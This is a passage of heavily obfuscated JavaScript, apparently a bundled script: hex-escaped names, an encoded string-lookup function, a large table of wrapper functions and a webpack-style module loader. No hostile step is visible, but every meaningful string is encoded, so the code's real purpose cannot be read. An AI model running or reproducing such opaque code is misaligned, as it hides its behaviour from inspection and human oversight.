_0x7ba9b0>_0x56599b;},'\x50\x47\x64\x6b\x63':_0x57b4c7(0xa12,'\x77\x34\x4e\x63'),'\x6c\x78\x6b\x63\x41':_0x57b4c7(0xe66,'\x29\x70\x54\x37'),'\x63\x67\x4b\x73\x46':_0x57b4c7(0xa52,'\x36\x69\x49\x57'),'\x7a\x42\x61\x46\x7a':_0x57b4c7(0xc4e,'\x29\x40\x49\x23'),'\x61\x63\x72\x4c\x53':_0x57b4c7(0x79a,'\x68\x66\x36\x33'),'\x57\x50\x6c\x73\x4e':_0x57b4c7(0xe89,'\x71\x36\x5a\x43'),'\x74\x66\x62\x6f\x74':_0x57b4c7(0x96e,'\x23\x58\x67\x78'),'\x76\x43\x63\x4f\x53':_0x57b4c7(0x1098,'\x64\x29\x40\x6e'),'\x6f\x49\x4e\x54\x6e':_0x57b4c7(0x3fd,'\x4e\x4d\x6a\x48'),'\x66\x6c\x42\x63\x62':_0x57b4c7(0xdc0,'\x4e\x6a\x34\x4d'),'\x62\x58\x44\x6d\x42':_0x57b4c7(0xa77,'\x64\x53\x32\x4d'),'\x4c\x64\x4c\x56\x52':_0x57b4c7(0xb1a,'\x30\x39\x23\x6c'),'\x73\x74\x67\x54\x59':_0x57b4c7(0x103f,'\x69\x30\x52\x6a'),'\x43\x7a\x6d\x45\x68':_0x57b4c7(0xe16,'\x5e\x4c\x63\x6a'),'\x4d\x77\x44\x4e\x79':_0x57b4c7(0x911,'\x32\x4b\x26\x45'),'\x7a\x67\x55\x4e\x66':_0x57b4c7(0x422,'\x73\x59\x6c\x26'),'\x41\x4c\x63\x4c\x41':function(_0x32690e,_0x58aa9a){return _0x32690e(_0x58aa9a);},'\x6d\x55\x71\x62\x64':_0x57b4c7(0x50d,'\x36\x75\x70\x21'),'\x51\x50\x76\x6f\x58':_0x57b4c7(0x178,'\x71\x36\x5a\x43'),'\x58\x49\x44\x54\x56':_0x57b4c7(0x38e,'\x35\x29\x24\x29'),'\x52\x51\x50\x50\x73':_0x57b4c7(0x6c5,'\x31\x59\x43\x31'),'\x67\x6c\x58\x6c\x56':_0x57b4c7(0xf67,'\x4c\x59\x67\x78'),'\x78\x62\x70\x67\x76':_0x57b4c7(0xf6e,'\x30\x39\x23\x6c'),'\x42\x78\x77\x54\x53':_0x57b4c7(0x1047,'\x73\x7a\x23\x5a'),'\x71\x62\x71\x52\x46':function(_0x468c0a,_0x29f408){return _0x468c0a(_0x29f408);},'\x61\x72\x69\x57\x4d':function(_0x3bc2ae,_0x43d40e){return _0x3bc2ae>_0x43d40e;},'\x4d\x63\x6d\x71\x44':function(_0x2e5d48,_0x47bc77){return _0x2e5d48<_0x47bc77;},'\x43\x77\x70\x4b\x61':function(_0x4a16dd,_0xc84ec8,_0x3f6142){return _0x4a16dd(_0xc84ec8,_0x3f6142);},'\x70\x6e\x6d\x6d\x76':function(_0x5f1612,_0x5a4e39){return _0x5f1612>_0x5a4e39;},'\x6f\x57\x76\x67\x49':function(_0x3cd71f,_0x3088f4){return _0x3cd71f+_0x3088f4;},'\x53\x5a\x6a\x6a\x5a':_0x57b4c7(0xca6,'\x77\x34\x4e\x63'),'\x45\x78\x53\x71\x4e':function(_0x162fc0,_0x53ba44){return _0x162fc0===_0x53ba44;},'\x49\x6c\x70\x75\x6e':function(_0x275bc3,_0x2ceb0a){return _0x275bc3===_0x2ceb0a;},'\x63\x78\x6c\x46\x51':function(_0x5abb60,_0x2084e5){return _0x5abb60>_0x2084e5;},'\x54\x59\x6a\x56\x57':function(_0x234c77,_0x12cf2f){return _0x234c77+_0x12cf2f;},'\x45\x52\x6f\x54\x6d':function(_0x1f29e9,_0x32cef5){return _0x1f29e9+_0x32cef5;},'\x6d\x55\x46\x69\x71':function(_0x4449eb,_0x48c709){return _0x4449eb-_0x48c709;},'\x50\x56\x65\x71\x43':function(_0x3561c3,_0x3d5f21){return _0x3561c3===_0x3d5f21;},'\x73\x71\x69\x57\x44':function(_0x5cc890,_0x5c2be4){return _0x5cc890(_0x5c2be4);},'\x75\x6f\x4e\x79\x6f':_0x57b4c7(0x8fa,'\x68\x66\x36\x33'),'\x58\x67\x6e\x79\x68':function(_0x2378e4,_0xb0c7cb){return _0x2378e4(_0xb0c7cb);},'\x4e\x78\x54\x55\x55':_0x57b4c7(0xcff,'\x46\x24\x56\x70'),'\x74\x56\x77\x53\x4d':function(_0x4a2ecc,_0x54d3a3){return _0x4a2ecc!==_0x54d3a3;},'\x67\x72\x69\x59\x49':function(_0x439a0c,_0x4896bc){return _0x439a0c(_0x4896bc);},'\x58\x64\x44\x44\x50':function(_0x5199a3,_0x11fdd9){return _0x5199a3(_0x11fdd9);},'\x77\x4c\x41\x51\x77':function(_0x2dda61,_0x488eab){return _0x2dda61(_0x488eab);},'\x6a\x4b\x4c\x44\x68':_0x57b4c7(0x8b1,'\x44\x51\x47\x6d'),'\x46\x4d\x65\x72\x57':_0x57b4c7(0x7d7,'\x38\x25\x56\x30'),'\x6c\x41\x6a\x57\x6f':_0x57b4c7(0x439,'\x4e\x6a\x34\x4d'),'\x4b\x58\x4b\x6d\x59':function(_0x5d7d6d,_0x88faa0){return _0x5d7d6d+_0x88faa0;},'\x4f\x46\x73\x6c\x65':function(_0xb2453b,_0x40b58c){return _0xb2453b+_0x40b58c;},'\x6c\x4d\x53\x73\x6a':_0x57b4c7(0x537,'\x73\x59\x6c\x26'),'\x45\x45\x70\x61\x49':_0x57b4c7(0x4f3,'\x47\x45\x77\x4c'),'\x45\x6a\x4d\x65\x6e':function(_0x5ef615,_0x2bc8cb){return _0x5ef615!==_0x2bc8cb;},'\x63\x50\x6c\x62\x61':function(_0xa56a3d,_0x2b4a01){return _0xa56a3d!==_0x2b4a01;},'\x50\x4c\x61\x72\x46':function(_0x18b9cc,_0x3261d4){return _0x18b9cc===_0x3261d4;},'\x66\x6d\x59\x68\x66':function(_0x5f2ada,_0x3e56cc){return _0x5f2ada(_0x3e56cc);},'\x43\x43\x47\x41\x4a':_0x57b4c7(0x1040,'\x6f\x6c\x5a\x66'),'\x71\x79\x77\x5a\x74':function(_0x52c211,_0x1c4abf){return _0x52c211(_0x1c4abf);},'\x71\x74\x74\x77\x57':function(_0x353c7a,_0x3610bc){return _0x353c7a(_0x3610bc);},'\x53\x56\x6b\x6d\x71':function(_0x44adad,_0x23447a){return _0x44adad-_0x23447a;},'\x52\x72\x70\x43\x73':function(_0x211523,_0x31980d){return _0x211523>_0x31980d;},'\x4c\x70\x6d\x43\x55':_0x57b4c7(0x2fd,'\x79\x63\x4b\x66'),'\x64\x44\x48\x66\x67':_0x57b4c7(0x150,'\x73\x7a\x23\x5a'),'\x41\x41\x6d\x6f\x67':_0x57b4c7(0xdb4,'\x28\x2a\x45\x43'),'\x53\x56\x6f\x59\x73':_0x57b4c7(0x298,'\x4c\x59\x67\x78'),'\x6f\x43\x45\x68\x52':_0x57b4c7(0x26a,'\x36\x69\x49\x57'),'\x43\x61\x65\x69\x66':_0x57b4c7(0xc41,'\x73\x59\x6c\x26'),'\x4d\x53\x51\x47\x72':function(_0x582cd8,_0x2b4608){return _0x582cd8(_0x2b4608);},'\x44\x7a\x4b\x41\x51':_0x57b4c7(0xe4d,'\x36\x75\x70\x21'),'\x50\x57\x54\x6c\x4f':_0x57b4c7(0x6a8,'\x79\x63\x4b\x66'),'\x50\x69\x68\x4a\x61':_0x57b4c7(0x42d,'\x64\x29\x40\x6e'),'\x6b\x5a\x7a\x5a\x46':function(_0x573891,_0x12a9a7){return _0x573891(_0x12a9a7);},'\x59\x61\x4e\x48\x75':function(_0x202332,_0x26c532){return _0x202332(_0x26c532);},'\x52\x62\x69\x6f\x43':_0x57b4c7(0x2ba,'\x45\x5b\x65\x24'),'\x4b\x58\x6d\x4a\x64':_0x57b4c7(0x913,'\x45\x5b\x65\x24'),'\x43\x48\x55\x77\x4d':_0x57b4c7(0xa5b,'\x64\x29\x40\x6e'),'\x42\x49\x45\x53\x64':_0x57b4c7(0x835,'\x46\x24\x56\x70'),'\x6c\x4d\x58\x72\x57':_0x57b4c7(0x94a,'\x68\x66\x36\x33'),'\x59\x44\x78\x7a\x72':function(_0x2c54a2,_0x5ca0a7){return _0x2c54a2!==_0x5ca0a7;},'\x79\x6e\x51\x50\x74':function(_0x3b9bc7,_0x5d58d6){return _0x3b9bc7(_0x5d58d6);},'\x63\x67\x41\x49\x42':function(_0x52c2d9,_0x1f06c4){return _0x52c2d9===_0x1f06c4;},'\x41\x4a\x6d\x68\x51':function(_0x367e7a,_0x539b3d){return _0x367e7a(_0x539b3d);},'\x72\x6b\x6e\x4d\x5a':function(_0x12fa1a,_0x3314fe){return _0x12fa1a(_0x3314fe);},'\x41\x61\x78\x44\x67':_0x57b4c7(0x9aa,'\x64\x53\x32\x4d'),'\x63\x42\x4e\x75\x53':function(_0x4b758d,_0x5ba094){return _0x4b758d(_0x5ba094);},'\x42\x62\x69\x42\x6e':_0x57b4c7(0x460,'\x46\x24\x56\x70'),'\x4f\x4f\x76\x70\x55':_0x57b4c7(0x8e0,'\x6c\x47\x4c\x28'),'\x78\x58\x71\x4a\x4d':_0x57b4c7(0x7bc,'\x30\x39\x23\x6c'),'\x41\x77\x6f\x42\x56':_0x57b4c7(0x9a1,'\x35\x29\x24\x29'),'\x49\x6e\x7a\x4f\x72':function(_0x48bc89,_0x24f657){return _0x48bc89===_0x24f657;},'\x41\x49\x41\x76\x75':_0x57b4c7(0xb7c,'\x38\x25\x56\x30'),'\x64\x54\x4a\x77\x65':_0x57b4c7(0x64b,'\x68\x40\x56\x49'),'\x4d\x4b\x6b\x45\x45':function(_0x475294,_0x2329ba,_0x5c71e5){return _0x475294(_0x2329ba,_0x5c71e5);},'\x63\x49\x6e\x7a\x56':function(_0x4767c1,_0x1bd6f5){return _0x4767c1(_0x1bd6f5);},'\x6a\x68\x74\x75\x69':function(_0x5f41de,_0x3dc514){return _0x5f41de===_0x3dc514;},'\x5a\x57\x65\x77\x74':function(_0x343d1a,_0x4b57d6){return _0x343d1a!==_0x4b57d6;},'\x41\x6a\x61\x66\x6c':_0x57b4c7(0xddf,'\x69\x30\x52\x6a'),'\x51\x55\x63\x55\x72':_0x57b4c7(0xf0e,'\x71\x36\x5a\x43'),'\x4a\x46\x4f\x4f\x47':_0x57b4c7(0xc5b,'\x4c\x59\x67\x78'),'\x52\x65\x72\x49\x4c':function(_0x4c21df,_0x26221a){return _0x4c21df>_0x26221a;},'\x6c\x5a\x4c\x55\x72':_0x57b4c7(0x31d,'\x35\x29\x24\x29'),'\x77\x50\x6e\x79\x4a':_0x57b4c7(0x5f8,'\x32\x4b\x26\x45'),'\x48\x72\x7a\x70\x41':function(_0xd72251,_0x2ccbb8){return _0xd72251!==_0x2ccbb8;},'\x42\x4f\x4f\x50\x66':_0x57b4c7(0x93a,'\x29\x70\x54\x37'),'\x78\x58\x7a\x79\x49':function(_0x2270ee,_0x38fa79,_0x43475d){return _0x2270ee(_0x38fa79,_0x43475d);},'\x69\x6e\x78\x4f\x71':_0x57b4c7(0x1085,'\x6c\x47\x4c\x28'),'\x57\x6b\x4f\x66\x65':_0x57b4c7(0x319,'\x64\x53\x32\x4d'),'\x49\x45\x65\x4c\x76':_0x57b4c7(0xc72,'\x4c\x59\x67\x78'),'\x77\x59\x53\x55\x43':_0x57b4c7(0x6ff,'\x73\x7a\x23\x5a'),'\x6e\x4c\x41\x4a\x76':_0x57b4c7(0xa49,'\x64\x53\x32\x4d'),'\x42\x77\x4d\x78\x55':_0x57b4c7(0x64f,'\x4c\x59\x67\x78'),'\x67\x56\x4e\x4d\x69':function(_0x3da42c,_0x20b707){return _0x3da42c(_0x20b707);},'\x72\x64\x6c\x61\x6a':function(_0x3ef358,_0x423d86){return _0x3ef358(_0x423d86);},'\x44\x6c\x47\x44\x70':_0x57b4c7(0x158,'\x46\x24\x56\x70'),'\x58\x63\x4b\x45\x42':_0x57b4c7(0x7b0,'\x65\x61\x33\x5a'),'\x4d\x4e\x50\x76\x5a':_0x57b4c7(0xb66,'\x6f\x6c\x5a\x66'),'\x74\x78\x4e\x4e\x51':_0x57b4c7(0x1062,'\x4f\x68\x28\x5a'),'\x48\x65\x53\x50\x62':_0x57b4c7(0xc02,'\x4f\x68\x28\x5a'),'\x5a\x56\x77\x6c\x51':_0x57b4c7(0x10ea,'\x36\x69\x49\x57'),'\x57\x6c\x73\x74\x6b':_0x57b4c7(0xfcb,'\x28\x2a\x45\x43'),'\x7a\x4f\x6b\x42\x56':_0x57b4c7(0xb48,'\x6b\x68\x53\x68'),'\x42\x48\x6e\x77\x54':function(_0x2c565a,_0x18f331){return _0x2c565a(_0x18f331);},'\x75\x64\x57\x42\x63':_0x57b4c7(0xbda,'\x47\x32\x68\x40'),'\x6b\x4f\x61\x64\x47':function(_0x2f931d,_0x2a8b02){return _0x2f931d(_0x2a8b02);},'\x75\x4f\x54\x68\x76':_0x57b4c7(0x4f5,'\x71\x36\x5a\x43'),'\x63\x74\x6f\x77\x79':_0x57b4c7(0x118f,'\x50\x51\x47\x63'),'\x52\x7a\x70\x41\x44':function(_0x1f120d,_0x30d78f){return _0x1f120d(_0x30d78f);},'\x58\x69\x55\x44\x4f':_0x57b4c7(0xf1a,'\x55\x56\x51\x68'),'\x56\x72\x75\x62\x44':_0x57b4c7(0x4a7,'\x5e\x36\x66\x5b'),'\x41\x59\x42\x53\x69':_0x57b4c7(0x442,'\x4f\x68\x28\x5a'),'\x46\x41\x4c\x70\x4b':_0x57b4c7(0x37b,'\x69\x30\x52\x6a'),'\x6f\x6e\x45\x4c\x43':_0x57b4c7(0x1134,'\x31\x59\x43\x31'),'\x47\x61\x55\x65\x49':_0x57b4c7(0xa94,'\x36\x75\x70\x21'),'\x70\x57\x63\x75\x54':_0x57b4c7(0x922,'\x26\x5b\x46\x73'),'\x75\x7a\x62\x58\x74':_0x57b4c7(0xcaa,'\x4f\x68\x28\x5a'),'\x55\x7a\x49\x64\x77':_0x57b4c7(0x570,'\x68\x40\x56\x49'),'\x6f\x53\x45\x4a\x6c':_0x57b4c7(0x843,'\x6b\x68\x53\x68'),'\x6e\x63\x6c\x46\x44':function(_0xbd840f,_0x15e3de){return _0xbd840f(_0x15e3de);},'\x57\x71\x4d\x6e\x4b':function(_0x135b97,_0x4ab9bc){return _0x135b97(_0x4ab9bc);},'\x70\x65\x6f\x74\x4d':_0x57b4c7(0xeaa,'\x4e\x4d\x6a\x48'),'\x54\x4a\x55\x6e\x5a':_0x57b4c7(0x852,'\x29\x70\x54\x37'),'\x51\x63\x6f\x78\x65':function(_0x4b8ae8,_0x57ccfd){return _0x4b8ae8(_0x57ccfd);},'\x79\x4c\x62\x58\x6b':_0x57b4c7(0x10ed,'\x4e\x6a\x34\x4d'),'\x5a\x77\x4d\x69\x56':_0x57b4c7(0xa6b,'\x50\x51\x47\x63'),'\x6d\x48\x57\x57\x44':_0x57b4c7(0x1e6,'\x68\x40\x56\x49'),'\x52\x55\x68\x4d\x4a':_0x57b4c7(0xd5e,'\x49\x6d\x71\x49'),'\x52\x47\x6a\x58\x5a':function(_0x457e1b,_0x54025b){return _0x457e1b in _0x54025b;},'\x78\x55\x43\x75\x59':function(_0xe0ac60,_0x3e2515){return _0xe0ac60(_0x3e2515);},'\x58\x73\x70\x52\x57':_0x57b4c7(0x113f,'\x64\x29\x40\x6e'),'\x63\x69\x6d\x7a\x6f':_0x57b4c7(0xf45,'\x49\x6d\x71\x49'),'\x65\x4b\x59\x42\x57':_0x57b4c7(0x515,'\x46\x24\x56\x70'),'\x76\x50\x77\x69\x6d':_0x57b4c7(0x385,'\x41\x76\x57\x70'),'\x6f\x74\x66\x4d\x6e':_0x57b4c7(0xca3,'\x71\x36\x5a\x43'),'\x6d\x46\x4b\x72\x67':_0x57b4c7(0x15b,'\x28\x2a\x45\x43'),'\x70\x73\x6b\x74\x74':_0x57b4c7(0x6dc,'\x49\x6d\x71\x49'),'\x52\x57\x4a\x77\x55':_0x57b4c7(0xb5d,'\x47\x45\x77\x4c'),'\x4c\x50\x6a\x51\x51':function(_0x522e3b,_0x4ff337){return _0x522e3b!==_0x4ff337;},'\x55\x62\x63\x48\x53':_0x57b4c7(0x3e2,'\x46\x24\x56\x70'),'\x47\x41\x6f\x64\x54':function(_0x1ccfda,_0x23c466){return _0x1ccfda!==_0x23c466;},'\x46\x6d\x50\x59\x66':_0x57b4c7(0x2e3,'\x29\x70\x54\x37'),'\x61\x65\x76\x73\x5a':function(_0x5579f4,_0x38101a){return _0x5579f4===_0x38101a;},'\x6a\x4c\x77\x4b\x75':function(_0x5b3d87,_0x27dc15){return _0x5b3d87===_0x27dc15;},'\x4b\x73\x77\x4f\x67':function(_0x53129a,_0x48ff87){return _0x53129a(_0x48ff87);},'\x4f\x65\x6e\x45\x66':function(_0x1a24c9,_0x37162e){return _0x1a24c9===_0x37162e;},'\x73\x55\x46\x7a\x4b':function(_0x28ed90,_0xb48185){return _0x28ed90!==_0xb48185;},'\x79\x4a\x64\x4c\x58':function(_0x7672ee,_0x14f5d7){return _0x7672ee+_0x14f5d7;},'\x57\x47\x71\x41\x52':_0x57b4c7(0x49e,'\x55\x56\x51\x68'),'\x46\x76\x51\x70\x55':_0x57b4c7(0x729,'\x55\x56\x51\x68'),'\x65\x74\x54\x4f\x55':function(_0x164085,_0x76a0ff){return _0x164085+_0x76a0ff;},'\x68\x61\x4d\x75\x49':_0x57b4c7(0x38a,'\x31\x59\x43\x31'),'\x49\x77\x70\x4a\x49':function(_0x7524d8,_0x347be7){return _0x7524d8===_0x347be7;},'\x7a\x46\x47\x4d\x50':_0x57b4c7(0x151,'\x64\x29\x40\x6e'),'\x63\x52\x53\x72\x79':function(_0x49446c,_0x41bc0f){return _0x49446c+_0x41bc0f;},'\x74\x65\x6a\x57\x75':_0x57b4c7(0x503,'\x26\x5b\x46\x73'),'\x74\x78\x67\x47\x58':_0x57b4c7(0xf7a,'\x5e\x4c\x63\x6a'),'\x54\x53\x73\x53\x76':_0x57b4c7(0x9db,'\x4e\x6a\x34\x4d'),'\x6e\x59\x63\x50\x45':function(_0xdf6b70,_0x5ed5ca){return _0xdf6b70+_0x5ed5ca;},'\x58\x4b\x73\x57\x4c':function(_0x354000,_0x3b047f){return _0x354000+_0x3b047f;},'\x61\x56\x49\x58\x62':_0x57b4c7(0x332,'\x36\x75\x70\x21'),'\x6e\x7a\x74\x49\x58':function(_0x3335c5,_0x1b6080){return _0x3335c5===_0x1b6080;},'\x73\x68\x65\x41\x52':_0x57b4c7(0x1007,'\x73\x7a\x23\x5a'),'\x64\x67\x55\x69\x77':_0x57b4c7(0xa76,'\x5e\x36\x66\x5b'),'\x69\x4e\x6e\x74\x47':_0x57b4c7(0x53b,'\x28\x2a\x45\x43'),'\x77\x62\x66\x55\x65':function(_0x35d1a2,_0x5cfdc3){return _0x35d1a2(_0x5cfdc3);},'\x52\x5a\x43\x64\x69':function(_0x434547,_0x36b2cb){return _0x434547(_0x36b2cb);},'\x4e\x48\x61\x70\x41':_0x57b4c7(0x114b,'\x32\x4b\x26\x45'),'\x71\x52\x65\x79\x4b':_0x57b4c7(0xa68,'\x46\x24\x56\x70'),'\x58\x66\x49\x6f\x70':function(_0xee15b8,_0x2282ac){return _0xee15b8(_0x2282ac);},'\x46\x53\x6e\x58\x44':_0x57b4c7(0x5a1,'\x73\x51\x30\x78'),'\x56\x63\x75\x74\x66':_0x57b4c7(0x6f1,'\x77\x34\x4e\x63'),'\x54\x79\x6f\x65\x56':_0x57b4c7(0xba5,'\x79\x63\x4b\x66'),'\x6f\x53\x5a\x6a\x6b':_0x57b4c7(0x887,'\x73\x7a\x23\x5a'),'\x76\x4a\x71\x6c\x49':function(_0x192630,_0xdf855a){return _0x192630(_0xdf855a);},'\x75\x6a\x49\x48\x6d':_0x57b4c7(0x1137,'\x47\x32\x68\x40'),'\x55\x50\x6d\x70\x57':function(_0x2fa163,_0x590d35){return _0x2fa163(_0x590d35);},'\x55\x6c\x4d\x76\x78':_0x57b4c7(0x917,'\x4e\x6a\x34\x4d'),'\x43\x72\x51\x51\x51':_0x57b4c7(0x10a2,'\x44\x51\x47\x6d'),'\x58\x47\x6d\x4f\x79':function(_0x3a3392,_0x11d9d6){return _0x3a3392(_0x11d9d6);},'\x75\x6e\x61\x45\x6c':_0x57b4c7(0x1bf,'\x5e\x36\x66\x5b'),'\x53\x6d\x63\x4d\x70':_0x57b4c7(0xe0e,'\x68\x66\x36\x33'),'\x72\x57\x47\x41\x79':function(_0x1523f6,_0x59bd42){return _0x1523f6-_0x59bd42;},'\x4f\x70\x50\x7a\x72':_0x57b4c7(0xddb,'\x31\x71\x4c\x31'),'\x78\x43\x46\x4f\x61':function(_0x291cb1,_0x920039){return _0x291cb1(_0x920039);},'\x65\x44\x4a\x58\x41':function(_0x17df93,_0x37a0c4){return _0x17df93(_0x37a0c4);},'\x6b\x59\x4f\x52\x51':function(_0x8b3dc4,_0x5d208c){return _0x8b3dc4(_0x5d208c);},'\x51\x54\x56\x42\x7a':function(_0x338fc7,_0x3844e7){return _0x338fc7(_0x3844e7);},'\x45\x55\x77\x65\x47':function(_0xe42ff4,_0x1931bb){return _0xe42ff4(_0x1931bb);},'\x4a\x77\x77\x4f\x70':function(_0x5a5f42,_0x28c976){return _0x5a5f42(_0x28c976);},'\x70\x74\x53\x6f\x6e':function(_0x68c8f0,_0x8f0c1a){return _0x68c8f0(_0x8f0c1a);},'\x63\x4e\x72\x4d\x64':_0x57b4c7(0x435,'\x29\x70\x54\x37'),'\x54\x73\x6a\x4c\x41':function(_0x1dc22d,_0x17cbf7){return _0x1dc22d+_0x17cbf7;},'\x43\x4c\x5a\x57\x67':_0x57b4c7(0xf60,'\x47\x32\x68\x40'),'\x59\x45\x6c\x78\x68':_0x57b4c7(0x75c,'\x31\x59\x43\x31'),'\x75\x52\x68\x47\x6c':_0x57b4c7(0xd74,'\x68\x66\x36\x33'),'\x56\x6d\x6f\x6e\x6f':_0x57b4c7(0x688,'\x61\x50\x77\x58'),'\x44\x4c\x53\x4e\x67':_0x57b4c7(0x971,'\x47\x45\x77\x4c'),'\x4f\x4f\x6d\x61\x67':_0x57b4c7(0x297,'\x30\x39\x23\x6c'),'\x76\x63\x51\x4d\x74':function(_0x2153ae,_0x3d2ad7){return _0x2153ae(_0x3d2ad7);},'\x66\x4a\x47\x73\x44':function(_0x1c0e6b,_0x5c98d9){return _0x1c0e6b===_0x5c98d9;},'\x6a\x73\x65\x62\x50':_0x57b4c7(0x8be,'\x65\x61\x33\x5a'),'\x4d\x75\x6c\x45\x45':_0x57b4c7(0x6be,'\x44\x55\x66\x75'),'\x54\x52\x45\x78\x6e':_0x57b4c7(0x252,'\x46\x24\x56\x70')};_0x211d13[_0x57b4c7(0xd5f,'\x69\x30\x52\x6a')]=function(_0x329528){var _0x1a5fd8=_0x57b4c7,_0x297c0a={'\x43\x6e\x73\x77\x73':function(_0x4c9005,_0x268b6f){var _0x546731=_0x5509;return _0x5a928a[_0x546731(0xe23,'\x73\x51\x30\x78')](_0x4c9005,_0x268b6f);},'\x45\x52\x42\x48\x65':_0x5a928a[_0x1a5fd8(0x191,'\x49\x6d\x71\x49')],'\x4d\x57\x59\x51\x55':_0x5a928a[_0x1a5fd8(0xf03,'\x68\x40\x56\x49')],'\x53\x77\x6d\x43\x6f':_0x5a928a[_0x1a5fd8(0xf6c,'\x54\x47\x72\x67')],'\x57\x4a\x6c\x66\x56':_0x5a928a[_0x1a5fd8(0xd44,'\x41\x76\x57\x70')],'\x44\x6d\x46\x71\x6a':_0x5a928a[_0x1a5fd8(0xed5,'\x61\x50\x77\x58')],'\x44\x6f\x51\x5a\x49':function(_0x1f7b85,_0x3ee983){var _0x346553=_0x1a5fd8;return _0x5a928a[_0x346553(0x999,'\x73\x34\x50\x26')](_0x1f7b85,_0x3ee983);},'\x65\x75\x4c\x62\x71':function(_0x27d11d,_0x317901){var _0x39d47c=_0x1a5fd8;return _0x5a928a[_0x39d47c(0x9fa,'\x6c\x47\x4c\x28')](_0x27d11d,_0x317901);},'\x4a\x6c\x44\x6b\x73':_0x5a928a[_0x1a5fd8(0x8a4,'\x35\x29\x24\x29')],'\x56\x76\x45\x63\x58':function(_0xb036ce,_0x5134da){var _0x5e5dd1=_0x1a5fd8;return _0x5a928a[_0x5e5dd1(0x119d,'\x44\x55\x66\x75')](_0xb036ce,_0x5134da);},'\x77\x73\x75\x4a\x5a':function(_0x3887e4,_0x52bfd0){var _0x146887=_0x1a5fd8;return _0x5a928a[_0x146887(0xe4a,'\x44\x51\x47\x6d')](_0x3887e4,_0x52bfd0);},'\x6c\x77\x4e\x48\x50':_0x5a928a[_0x1a5fd8(0x103b,'\x69\x30\x52\x6a')],'\x71\x47\x4d\x56\x70':function(_0x2d89f7,_0x3c0b81){var _0x3c6cd4=_0x1a5fd8;return _0x5a928a[_0x3c6cd4(0x1b2,'\x31\x59\x43\x31')](_0x2d89f7,_0x3c0b81);}},_0x198267={};function _0x3d2ee1(_0x4a5f36){var _0x57b26c=_0x1a5fd8;if(_0x198267[_0x4a5f36])return _0x198267[_0x4a5f36][_0x57b26c(0x108e,'\x6b\x31\x62\x54')];var _0x9a6213=_0x198267[_0x4a5f36]={'\x69':_0x4a5f36,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x329528[_0x4a5f36][_0x57b26c(0x43e,'\x6b\x68\x53\x68')](_0x9a6213[_0x57b26c(0x192,'\x68\x40\x56\x49')],_0x9a6213,_0x9a6213[_0x57b26c(0x42f,'\x79\x63\x4b\x66')],_0x3d2ee1),_0x9a6213['\x6c']=!0x0,_0x9a6213[_0x57b26c(0xfa8,'\x31\x71\x4c\x31')];}return _0x3d2ee1['\x6d']=_0x329528,_0x3d2ee1['\x63']=_0x198267,_0x3d2ee1['\x64']=function(_0x57a74e,_0x276361,_0x3d7bca){var _0x4f21ca=_0x1a5fd8;_0x3d2ee1['\x6f'](_0x57a74e,_0x276361)||Object[_0x4f21ca(0xa69,'\x35\x29\x24\x29')](_0x57a74e,_0x276361,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x3d7bca});},_0x3d2ee1['\x72']=function(_0x57279c){var _0x2cbd74=_0x1a5fd8;_0x297c0a[_0x2cbd74(0xe94,'\x69\x30\x52\x6a')](_0x297c0a[_0x2cbd74(0x8bc,'\x41\x76\x57\x70')],typeof Symbol)&&Symbol[_0x2cbd74(0x544,'\x5e\x4c\x63\x6a')]&&Object[_0x2cbd74(0xcef,'\x28\x2a\x45\x43')](_0x57279c,Symbol[_0x2cbd74(0x1fe,'\x77\x34\x4e\x63')],{'\x76\x61\x6c\x75\x65':_0x297c0a[_0x2cbd74(0xe11,'\x41\x76\x57\x70')]}),Object[_0x2cbd74(0x3dc,'\x47\x45\x77\x4c')](_0x57279c,_0x297c0a[_0x2cbd74(0x5f0,'\x5e\x4c\x63\x6a')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x3d2ee1['\x74']=function(_0xe0878a,_0xb17180){var _0x352657=_0x1a5fd8,_0xc94ed7=_0x297c0a[_0x352657(0xed9,'\x68\x40\x56\x49')][_0x352657(0xd37,'\x46\x24\x56\x70')]('\x7c'),_0x2a9a2c=0x0;while(!![]){switch(_0xc94ed7[_0x2a9a2c++]){case'\x30':if(_0x3d2ee1['\x72'](_0x2b33b3),Object[_0x352657(0x1101,'\x31\x71\x4c\x31')](_0x2b33b3,_0x297c0a[_0x352657(0xaf9,'\x23\x58\x67\x78')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0xe0878a}),_0x297c0a[_0x352657(0x2f1,'\x6b\x68\x53\x68')](0x2,_0xb17180)&&_0x297c0a[_0x352657(0xe4f,'\x55\x56\x51\x68')](_0x297c0a[_0x352657(0x10fe,'\x77\x34\x4e\x63')],typeof _0xe0878a)){for(var _0x381590 in _0xe0878a)_0x3d2ee1['\x64'](_0x2b33b3,_0x381590,function(_0x3bb57e){return _0xe0878a[_0x3bb57e];}[_0x352657(0x3e0,'\x4e\x6a\x34\x4d')](null,_0x381590));}continue;case'\x31':if(_0x297c0a[_0x352657(0x52e,'\x44\x51\x47\x6d')](0x4,_0xb17180)&&_0x297c0a[_0x352657(0x2ce,'\x41\x76\x57\x70')](_0x297c0a[_0x352657(0x7e3,'\x4c\x59\x67\x78')],typeof _0xe0878a)&&_0xe0878a&&_0xe0878a[_0x352657(0x39e,'\x50\x51\x47\x63')])return _0xe0878a;continue;case'\x32':var _0x2b33b3=Object[_0x352657(0xaf7,'\x36\x69\x49\x57')](null);continue;case'\x33':return _0x2b33b3;case'\x34':if(_0x297c0a[_0x352657(0xe18,'\x49\x6d\x71\x49')](0x1,_0xb17180)&&(_0xe0878a=_0x297c0a[_0x352657(0x9fd,'\x26\x5b\x46\x73')](_0x3d2ee1,_0xe0878a)),_0x297c0a[_0x352657(0x2d6,'\x4e\x4d\x6a\x48')](0x8,_0xb17180))return _0xe0878a;continue;}break;}},_0x3d2ee1['\x6e']=function(_0xc809ea){var _0x5b83f6=_0x1a5fd8,_0x2306ab=_0xc809ea&&_0xc809ea[_0x5b83f6(0xcd7,'\x29\x70\x54\x37')]?function(){var _0x3e0773=_0x5b83f6;return _0xc809ea[_0x3e0773(0x7a8,'\x6c\x47\x4c\x28')];}:function(){return _0xc809ea;};return _0x3d2ee1['\x64'](_0x2306ab,'\x61',_0x2306ab),_0x2306ab;},_0x3d2ee1['\x6f']=function(_0x4afeaf,_0xaebcfd){var _0x5c5288=_0x1a5fd8;return 